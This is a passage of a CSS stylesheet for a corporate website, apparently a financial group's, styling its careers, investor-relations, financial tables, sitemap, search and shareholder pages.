	margin-bottom: 10px;
	padding-bottom: 0;
}

#main #organnization-img{
	margin: 5px;
}

#main #brand-img{
	margin: 0 5px 12px 5px;
}

#main #detaList{
	line-height: 1.5;
}

#main #detaList dt{
	width: 8em;
}

#main #detaList dd{
	padding-left: 8em;
}

#main #recruite-deta th{
	width: 150px;
}

#main .career-form{
	text-align: center;
	margin: 20px 0 0;
}

#main #careerList{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList li{
	width: 295px;
	background-image: url(../img/pageswitch-down.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	display: inline;
}

* html body #main #careerList li{
	width: 310px;
}

#main #careerList li a.new{
	background-image: url(../img/icon-new.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 25px;
}

#main .career-table{
	clear: both;
	margin-top: 30px;
	margin-bottom: 10px;
}

#main .career-table th{
	font-weight: bold;
}

#main .career-table em{
	color: #ff0000;
	font-style: normal;
}

#main .career-table dt{
	font-weight: bold;
}

#main .career-table dt em{
	font-weight: normal;
}

#main .career-table a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .career-table a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #careerList2{
	line-height: 1.5;
	margin-left: 10px;
	overflow: hidden;
	width: 100%;
}

#main #careerList2 li{
	width: 310px;
	float: left;
	display: inline;
}

#main #careerList2 li.last{
	clear: both;
}

#main #careerList2 li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #careerList2 li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main #recruit-detail th{
	width: 150px;
}

#main #recruit-detail a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main #reading-list{
	background-color:#fff;
	margin-top: 12px;
	padding-bottom: 12px;
}

#main #reading-list ul{
	line-height: 1.5;
}

/*group*/
#main .groupList{
	line-height: 1.5em;
}

#main .groupList dt{
	float: left;
	display: inline;
	width: 16em;
	clear: both;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

#main .groupList dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 0 10px;
	padding-bottom: 10px;
	padding-left: 16.7em;
}

#main .groupList dd.last{
	background: none;
}

#main .first-paragraph{
	clear: both;
}

/*  ir   */
.investors-index .box-menu-list{
	margin: 0;
	padding: 0;
	background-image: none;
}

.investors-index .article-list,
.investors-index .box-menu{
	float: left;
	width: 205px;
	margin: 0 10px 0 0;
}

.sbichannel-index #main  h2,
.investors-index #main h2,
.cm-index #main  h2{
	margin: 8px 0 0 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index #main .box-menu h2{
	margin: 0;
	padding: 0;
	background-image: none;
	border: none;
	background-color: #FFF;
}

.investors-index .last-column{
	margin-right: 0;
}

.investors-index dl#calendar{
	margin: 0px;
	padding: 15px 10px 7px 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

.investors-index dl#calendar dt{
	float: left;
	width: 10em;
	padding-top: 10px;
	padding-left: 0px;
	padding-bottom: 7px;
}

.investors-index dl#calendar dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 10px;
	padding-left: 10em;
	padding-bottom: 7px;
}

.investors-index dl#calendar dt.first,
.investors-index dl#calendar dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main h3{
	margin-top: 30px;
}

.investors-index .news-list dt{
	padding-top: 7px;
}

.investors-index .news-list dd{
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
}

.investors-index .news-list dt.first,
.investors-index .news-list dd.first{
	background-image: none;
	padding-top: 0px;
}

.investors-index #main .article-line{
	padding: 0px;
	margin: 0px;
}

.investors-index #main .article-line h3{
	margin-top: 20px;
}

.investors-index #main .news-list{
	margin-bottom: 4px;
}

#main #calendar-img{
	margin: 0 5px 12px;
}

#main div.calendar-body{
	margin-top: 0;
}

#main div.calendar-body h3{
	line-height: 1;
	margin-top: 0;
	margin-bottom: 10px;
}

#main div.calendar-body a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

#main div.calendar-body a.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	text-decoration: underline;
}

#main table.near-schedule th{
	width: 130px;
}

#main table.calendar-schedule{
	margin-bottom: 30px;
}

#main table.calendar-schedule th{
	text-align: center;
}

#main table.calendar-schedule .row-head{
	background-color: #f3f3f3;
	width: 130px;
}

#main table.calendar-schedule .data{
	width: 250px;
}



/*  investors/disclosure   */
#main .disclosureList, #main .earningList {
	margin-bottom: 30px;
	overflow: hidden;
}

#main .disclosureList, #main .earningList{
	width: 100%;
	border-collapse:collapse;
}

#main .disclosureList th{
	line-height: 150%;
	font-weight: 800;
	padding-top: 5px;
	padding-bottom: 5px;
	width: 13.5em;
	padding-right: 10px;
	padding-left: 10px;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 100%;
	vertical-align: top;
}

#main .disclosureList td{
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 1px 100%;
	vertical-align: top;
}

#main .disclosureList th.last,
#main .disclosureList td.last{
	background-image: none;
		padding-bottom: 0px;
}

#main .disclosureList th .data{
	font-weight: normal;
}

#main .disclosureList td ul{
	line-height: 150%;
	padding-bottom: 5px;
}

#main .disclosureList td ul li{
	list-style: none outside;
}

#main .disclosureList td ul.half{
	padding-bottom: 2em;
}

#main .disclosureList td ul.single{
	padding-bottom: 3em;
}

#main .disclosureList td ul.double{
	padding-bottom: 2em;
}

#main .disclosureList td ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList td ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList td li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList td.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}



/*  investors/library/earning   */
#main .earningList th{
	line-height: 150%;
	font-weight: 800;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 10px;
	padding-left: 10px;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 100%;
	width:58%;
}

#main .earningList th.sum {
	font-weight: normal;
	padding-left:2em;
}


	

#main .earningList td{
	padding-top: 5px;
	padding-bottom: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 1px 100%;
	background-color:#EFF;
}

#main .earningList th.last,
#main .earningList td.last{
	background-image: none;
		padding-bottom: 0px;
}










/*
#main .disclosureList dt{
	line-height: 150%;
	font-weight: 800;
	float: left;
	padding-bottom: 5px;
	width: 13.5em;
	padding-left: 10px;

}

#main .disclosureList dd{
	margin-bottom: 5px;
}

#main .disclosureList dd li .data{
	font-size: 12px;
}

* html body #main .disclosureList{
	width: 100%;
}

#main .disclosureList dd ul{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	padding-left: 14.5em;
	padding-bottom: 5px;
}

#main .disclosureList dd ul.half{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.single{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.double{
	padding-bottom: 2em;
}

#main .disclosureList dd ul.triple{
	padding-bottom: 3em;
}

#main .disclosureList dd ul.forth{
	padding-bottom: 5em;
}

#main .disclosureList dd li.normal-list{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
}

#main .disclosureList dd.last ul{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}
*/
/*  ir/operating   */
#main table.segment-table{
	margin-bottom: 7px;
}

#main table.segment-table th{
	text-align: center;
}

#main table.segment-table td{
	text-align: right;
}

#main table.segment-table td.row-head{
	background-color: #f3f3f3;
	width: 200px;
	text-align: left;
}
ol.summary{
	padding-left: 23px;
}
ol.summary li{
	list-style-type: decimal;
}

.segment #main .head-naked{
	border: none;
	margin-bottom: 5px;
	padding: 0;
}

.segment .caption{
	margin-top: -1.5em;
}

.operating #main .article-box h3{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h3,
.operating .brokerageinvest #main .article-box h3,
.operating .financialservice #main .article-box h3,
.operating .realestate #main .article-box h3{
	padding-top: 0;
	padding-bottom: 6px;
	padding-left: 0px;
	border-style: none;
	background: none;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}
.operating .assetmanagement #main .article-box h4,
.operating .brokerageinvest #main .article-box h4,
.operating .financialservice #main .article-box h4,
.operating .realestate #main .article-box h4{
	padding-top: 13px;
	padding-bottom: 6px;
	padding-left: 0px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-right: 20px;
	margin-left: 20px;
	margin-top: 0px;
}

ul#details{}

ul#details li{
	margin-top: 3px;
}

ul#details li a:link,
ul#details li a:visited{
	background-image: url(../img/list-box.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
}

ul#details li a:hover{
	background-image: url(../img/list-box-on.gif);
}

ul#details li.active a:link{
	background-image: url(../img/list-box-on.gif);
	color: #F03;
}

ul#details li.active a:visited{
	background-image: url(../img/list-box-on.gif);
	color: #933;
}

.operating #main .article-box ul#details{
	padding: 8px 20px 10px;
}

.category #main .bottom{
	/*margin-top: 30px;*/
	padding-right: 0px;
	padding-left: 0px;
}

.category #main .bottom h3.head-border{
	/*margin-top: 0px;*/
}

.category #main .bottom p{
	margin: 0 10px 12px;
}

ul.company-list{
	margin: 0px;
	padding: 5px 10px 10px 11px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;

}

ul.company-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

ul.company-list li{
	margin-top: 10px;
	float: left;
	width: 48%;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.group-list{
	margin: 0px;
	clear: both;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 11px;
}

ul.group-list li{
	margin-right: 17px;
	display: inline;
}

.category #main h3.relation{
	margin-top: 30px;
	clear: both;
}

#excursion{
	background-color: #F3F3F3;
	margin: 0px;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}

#main #excursion h3{
	background-image: none;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .article-box table.table-01{
	margin-right: 20px;
	margin-left: 20px;
}

#main table.detail_04-table{
	margin-bottom: 7px;
}

#main table.detail_04-table th{
	text-align: center;
}

#main table.detail_04-table td{
}

#main table.detail_04-table td.row-head{
	background-color: #f3f3f3;
	word-break:break-all
}

#main table.detail_04-table th.cell-1{
	width: 24%;
}

#main table.detail_04-table th.cell-2{

}

#main table.detail_04-table th.cell-3{
	width: 16%;
}

#main table.detail_04-table th.cell-4{

}

#main table.detail_04-table th.cell-5{}

#main table.detail_04-table td.cell-3,
#main table.detail_04-table td.cell-5{
	text-align: right;
	white-space: nowrap;
}

.category #main .article-box p.indent{
	padding-left: 25px;
}

.category #main .article-box p.indent span{
	margin-left: -2em;
	margin-right: 0.5em;
}

.category #main .box-menu-list-sub{
	margin-top: 30px;
}

/*  ir/management   */
.management-index #main .article-body h2{
	background-color: #FFFFFF;
	padding: 0px;
	background-image: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 13px;
	margin-left: 0px;
	border: none;
	word-spacing: 0em;
}

/*  ir/financials   */
.financials #main .article-body{
	/*padding: 0px 10px;*/
}

.annual #main dl.download,
.highlight #main dl.download{
	background-color: #EAF0FF;
	padding: 8px 10px;
}

.annual #main dl.download dt,
.highlight #main dl.download dt{
	font-weight: 800;
	float: left;
	margin-right: 5px;
}

.highlight #main dl.download dd{
}

.financials .highlight #main h2{
	margin-bottom: 0px;
}

.annual #main .tab,
.highlight #main .tab{
	margin-top: 15px;
	margin-bottom: 12px;
}

.annual #main .article-body p.caption,
.highlight #main .article-body p.caption{
	line-height: 150%;
	margin-bottom: -4px;
}

.highlight #main .article-body p.attention{
	padding-bottom: 3px;
}

.annual #main .article-body p.attention{
	/*line-height: 100%;*/
	margin: 0px;
	padding-top: 10px;
}

.financials #graf p.attention{
	padding-top: 7px;
	padding-bottom: 0px;
	text-indent: -1em;
	padding-left: 1em;
	margin-bottom: 0px;
	clear: both;
}

.financials #main #graf{
	zoom: 1;
}

.financials #main #graf:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.financials .annual #main #graf{
	margin-top: 20px;
}

.financials #main .graf{
	display: inline;
	float: left;
	margin-left: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
}

.financials #main p.first{
	margin-left: 0px;
}

.financials table.financials-table{
	margin-bottom: 7px;
}

.financials .annual table.financials-table{
	margin-bottom: 15px;
}

.financials .annual table.last{
	margin-bottom: 0px;
}

.financials table.financials-table th{
	text-align: center;
	padding: 6px 10px;
}

.financials table.financials-table th span{
}

.financials table.financials-table th.headline{
	text-align: left;
	font-weight: 800;
	background-color: #EAF0FF;
}

.financials table.financials-table td{
	text-align: right;
	padding: 6px 10px;
}

.financials table.financials-table td.row-head{
	background-color: #f3f3f3;
	text-align: left;
	padding-left: 1.8em;
}

.financials table.financials-table td.row-head01{
	background-color: #f3f3f3;
	text-align: left;
}

.annual table.financials-table td.headline{
	text-indent: -1em;
}

.annual table.financials-table td.indent{
	padding-left: 2.8em;
}

.financials table.financials-table td.row-head{

}

/*cf*/
.financials .cf table.financials-table td.row-head{

}

.category .highlight_half #main h3.relation{
	margin-top: 30px;
}

.financials #main .article-body h3.head-border{
	margin-bottom: 15px;
}

/*sc*/
.financials .sc table.financials-table .subhead th{
	background-color: #EAF0FF;
}

.financials .sc table.first .subhead th{

}

.financials .sc table.last th.subhead,
.financials .sc table.last .subhead th{
	width: 60px;
}

.financials .sc table.last .subhead th.first{
	width: 70px;
}

.financials .sc table.last .subhead th{
	padding: 6px 7px;
}

.financials .sc table.financials-table td.row-head{
	padding-left: 0.8em;
}

.financials .sc table.financials-table td.indent{
	padding-left: 1.8em;
}

.financials .sc table.first td.row-head{

}

.financials .sc table.financials-table td.indent,
.financials .sc table.last td.row-head{

}

/*pershare*/
.financials .pershare table.financials-table td.row-head{
	width: 240px;
	padding-left: 0.8em;
}

.financials .pershare #main #graf{
	margin-top: 5px;
}

/*  business  */
.business .business-index #main h2.effort{
	background-image: none;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border-left-style: none;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
}

.business .business-index .box-menu{
	width: 635px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	margin: 0px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	float: none;
}

/* for modern browser */
html>body.business .business-index .box-menu{
	width: 613px;
}

.business .business-index .box-menu dl{
	padding-left: 70px;
}

.business .business-index #main .box-menu p{
	margin: 0;
	float: left;
}

.business .business-index .box-menu dl dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.business .business-index .box-menu dl dd{
	margin-top: 2px;
}

/*  business/effort  */
.effort .index .effort #main h2{
	background-image: url(../business/effort/img/effort-headline.gif);
	background-repeat: no-repeat;
	border-bottom-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-bottom-color: #D5E0FF;
	background-position: 0px 0px;
	margin-bottom: 12px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	padding-top: 12px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

.effort .index .effort #main h3{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 17px;
	/*margin-top: 0px;*/
	margin-bottom: 12px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

.effort .index .effort #main h4.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	margin-top: 17px;
}

.effort .index .effort #main .article-body .img-1{
	float: right;
	margin-right: 5px;
	margin-bottom: 12px;
	margin-left: 10px;
}

/*  contact  */
.contact .index #main h2{
	margin-top: 17px;
}

.contact .index p.button{
	text-align: center;
	padding: 0px;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}

.contact .index p.faq{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 12px;
}

.contact .index p.link{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-bottom: 15px;
}

.contact .index p.faq a,
.contact .index p.link a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.contact .index #main p{
	margin-bottom: 7px;
}

.contact .index #main ul{
	padding: 5px 0px;
}

.contact .index #main ul li{
	margin-bottom: 10px;
}

.contact .index #main ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*  rss  */
.rss #main h2{
	margin-top: 17px;
}

.rss #readers{
	padding-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
}

.rss dl.browser{
	margin-top: -3px;
	margin-bottom: 12px;
}

.rss dl.browser dt{
	margin: 0px;
	padding: 0px;
	float: left;
	width: 10em;
}

.rss dl.browser dd{
	padding-left: 10em;
}

.rss .reader{
	margin: 0px;
	padding: 7px 10px 10px 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	zoom: 1;
}

.rss .reader:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}


.rss .attention{
	margin-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.rss .attention dt{
	font-weight: 800;
	margin-bottom: 15px;
}

.rss .attention dd{}


.rss dl.reader{}

.rss dl.reader dt{
	padding-left: 0px;
	float: left;
	width: 24em;
}

.rss dl.reader dt strong{
	background-image: url(../policy/img/rss-icon.gif);
	background-repeat: no-repeat;
	background-position: 0em 0em;
	padding-left: 15px;
	font-weight: 800;
}


.rss dl.reader dt a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.rss dl.reader dd{
	padding-left: 24em;
}

.rss dl.reader dd ul{
	padding-top: 1.3em;
}

.rss dl.reader dd ul li{
	margin-right: 10px;
	float: left;
	padding-top: 0.3em;
}

.rss dl.reader dd ul li.last{
	margin-right: 0px;
}











/*  sitemap  */
.sitemap .index #main .article-body{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.sitemap .index #main h2{
	background-image: none;
	margin: 0px 0px 7px 0px;
	padding: 0px;
	border: none;
}

.sitemap .index #main h2 span{
	font-weight: 100;
}

.sitemap .search-area{
	margin-top: 5px;
	margin-bottom: 5px;
	padding-top: 15px;
	padding-bottom: 15px;
}

.sitemap .column{
	display: inline;
	float: left;
	width: 266px;
	margin-left: 16px;
}

.sitemap .column.first{
	margin-left: 0px;
}

.sitemap .index #main h3{
	background-color: #EAF0FF;
	border-bottom-style: none;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-top: 15px;
	background-image: url(../sitemap/img/sitemap-headline.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-left: 0px;
}

.sitemap .index #main h3 a{
	background-image: url(../sitemap/img/sitemap-blue.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	display: block;
}

.sitemap .index #main h4{
	background-color: #F3F3F3;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 10px;
}

.sitemap .index #main h4 a{
	background-image: url(../sitemap/img/sitemap-gray.gif);
	background-repeat: no-repeat;
	background-position: 10px 0.5em;
	padding-left: 25px;
	padding-right: 25px;
	display: block;
}

.sitemap .index #main ul{
	padding-right: 15px;
	padding-left: 15px;
}

.sitemap .index #main ul li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	margin-top: 2px;
}

.sitemap .index .column-bottom{
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	margin-top: 7px;
	padding: 6px 10px 0px 10px;
	zoom: 1;
}

.sitemap .index .column-bottom:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sitemap .index .column-bottom h4{
	float: left;
	width: 266px;
	margin-right: 16px;
}

/* for modern browser */
html>body.sitemap .index .column-bottom h4{
}

.sitemap .index .column-bottom h4.last{
	margin-right: 0px;
}



/*SBI CHANNEL*/
.sbichannel #main #stage h1{
	margin: 15px 14px 10px 0px;
	padding: 0px;
	float: right;
	display: inline;
}

.sbichannel #stage{
	background-image: url(../sbichannel/img/stage-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	zoom: 1;
	padding-bottom: 15px;
	background-color: #F3F3F3;
}

.sbichannel #stage:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sbichannel #stage .flashContent{
	float: left;
	padding-top: 1px;
	padding-left: 9px;
	margin-top: 9px;
}

.sbichannel #stage .summary{
	float: right;
	padding-top: 12px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 12px;
	background-color: #FFFFFF;
	width: 335px;
	border: 1px solid #CCCCCC;
	display: inline;
	margin-top: 2px;
	margin-right: 10px;
}


/* for modern browser */
html>body.sbichannel #stage .summary{
	width: 315px;
}

.sbichannel #stage .summary h2{
	margin-bottom: 12px;
	line-height:140%;
}

.sbichannel #stage .summary ul{
	padding-left: 15px;
}

.sbichannel #stage .summary ul li{
	list-style-type: disc;
}

.sbichannel #stage .summary strong{
	font-weight: 800;
}

.sbichannel #archives{
	background-color: #F3F3F3;
	padding: 0px 10px 10px 10px;
	clear: both;
}
/*
.sbichannel #archives #tab{
	background-image: url(../sbichannel/img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
	height: 33px;
}

.sbichannel #archives #tab li{
	display: inline;
	margin-right: 2px;
}
*/
.sbichannel dl.information{
 	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.sbichannel dl.information dt{
	font-weight: 800;
}

.sbichannel dl.information dd{}

.search .search-result ul.pageswitch,
.search .search-result-list ul.pageswitch{
	width: 125px;
	float: right;
}

.search .search-result ul.pageswitch li,
.search .search-result-list ul.pageswitch li{
	display: inline;
	float: left;
	margin-top: -32px;
	margin-left: 60px;
}

.search .search-result ul.pageswitch li.prev,
.search .search-result-list ul.pageswitch li.prev{
	background-image: none;
	margin-left: 0px;
	float: left;
	font-weight:800;
	padding-right: 4px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #333333;
}

.search .search-result ul.pageswitch li.next,
.search .search-result-list ul.pageswitch li.next{
	float: right;
	background-image: none;
	margin-right: -5px;
	font-weight:800;
}

.search .search-result ul.last,
.search .search-result-list ul.last{
	width: 4.7em;
	float: right;
}

.search .search-result ul.last li.prev,
.search .search-result-list ul.last li.prev{
	padding-right: 0px;
	border-right-width: 0px;
}

.search .search-result ul.pagelink,
.search .search-result-list ul.pagelink{
	text-align: center;
	clear: both;
	margin-top:30px;
	margin-bottom:0px;
	margin-right: auto;
	margin-left: auto;
}

.search .search-result ul.pagelink li,
.search .search-result-list ul.pagelink li{
	display: inline;
	border: 1px solid #D4D4D4;
	margin:0 2px;
	padding: 6px;
	line-height:2.0em;
	text-align: center;
}

*+html body.search .search-result ul.pagelink li,
*+html body.search .search-result-list ul.pagelink li{
	padding: 6px 3px 6px 6px;
}

.search .search-result-list ul.pagelink li a{
}

.search .search-result ul.pagelink li.prev,
.search .search-result ul.pagelink li.next,
.search .search-result-list ul.pagelink li.prev,
.search .search-result-list ul.pagelink li.next{
  font-weight:800;
	padding-right:5px;
}

.search .search-result ul.pagelink li.active,
.search .search-result-list ul.pagelink li.active{
	background-color: #D4D4D4; 
	font-weight:800;    
}

/* share */
#main .article-body p.caption{
	margin-bottom: 0;
	line-height: 1;
}

#main h2.head-small-margin{
	margin-top: 20px;
}

#main .share-body .more{
	text-align: left;
}

#main .share-body h3.head-naked{
	margin: 15px 0 10px;
	line-height: 1;
}

#main .share-list th{
	width: 200px;
}

#main .share-list2 th{
	text-align: center;
}

#main .share-list2 .row-head{
	background-color: #f3f3f3;
	width: 350px;
	text-align: left;
}

#main .share-list2 td{
	text-align: right;
}

#main .share-list2 .date{
	text-align: left;
}

#main .share-list2 .date2{
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-list2 .count{
	width: 110px;
}

#main .share-list2 td.memo{
	text-align: left;
} 
#main .share-list2 .value{
	vertical-align: top;
}

#main .meeting-list li{
	margin-bottom: 10px;
}

#main .meeting-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .meeting-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main .meeting-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .meeting-list2{
	line-height: 1;
}

#main .meeting-list2 dt{
	font-weight: bold;
	margin-bottom: 10px;
}

#main .meeting-list2 dd{
	margin-bottom: 12px;
}

#main .dev-tt{
	float: left;
	clear: both;
	margin-bottom:5px;
}

#main .dev-sc{
	float: right;
	text-align: right;
	margin-bottom:5px;
}

#main .dev-sp{
	clear:both;

}

#main .dev-rim {
	clear:both;
	margin-top:5px;
	font-size:12px;
	text-align:right;
}

#main table.dividend-list2{
	margin-bottom: 13px;
}

* html body #main table.dividend-list2{
	margin-bottom: 30px;
}

#main #compliments-list{
	width: 24em;
}

* html body #main #compliments-list{
	width: 26em;
}

#main #compliments-list th{
	text-align: center;
}

#main #compliments-list .count{
	width: 13em;
}

* html body #main #compliments-list .count{
	width: 14em;
}

#main #compliments-list td.point{
	text-align: right;
}

#main .attention-body{
	border-top: 1px solid #d4d4d4;
	padding-top: 12px;
	margin-top: 12px;
}

#main .attention-head{
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
}

#main .attention-body ul{
	line-height: 1.5;
}

#main .attention-body li{
	list-style-type: disc;
	list-style-position: inside;
}

#main .procedures-list{
	line-height: 1.5;
}

#main .procedures-list dt{
	font-weight: bold;
	margin-bottom: 5px;
}

#main .procedures-list dd{
	margin-bottom: 10px;
}

#main .procedures-list2{
	border: 1px solid #a7a7a7;
	line-height: 1.5;
	padding: 10px;
	margin-bottom: 30px;
	overflow: hidden;
}

* html body #main .procedures-list2{
	width: 100%;
}

*+html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

* html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

#main .procedures-list2 li{
	list-style-type: disc;
	list-style-position: inside;
	float: left;
	width: 290px;
}

#main .procedures-list3{
	margin-bottom: 30px;
}

#main .procedures-list3 dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 5.5em;
	clear: both;
